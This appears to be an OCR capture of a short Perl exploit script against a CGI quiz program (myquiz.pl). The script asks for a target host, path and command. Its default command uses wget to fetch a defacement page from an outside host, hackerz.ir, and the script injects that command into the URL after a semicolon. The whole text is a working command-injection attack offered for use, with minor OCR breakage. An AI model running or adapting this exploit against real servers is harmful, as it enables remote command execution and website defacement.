
       print "Target(www.example.com)\> 
";

       chomp($targ = <STDIN>);

       print "path: (/cgi-
bin/myquiz.pl/ask/)\>";

       chomp($path=<STDIN>);

       print "command: (wget 
www.hackerz.ir/deface.htm)\>";

       chomp($comd=<STDIN>);

$page=get("http://".$targ.$path) || die 
"[-] Unable to retrieve: $!";

print "[+] Connected to: $targ\n";

print "[~] Sending exploiting 
request,wait....\n";

get("http://".$targ.$path.";".$comd."|")

print "[+] Exploiting request done!\n";
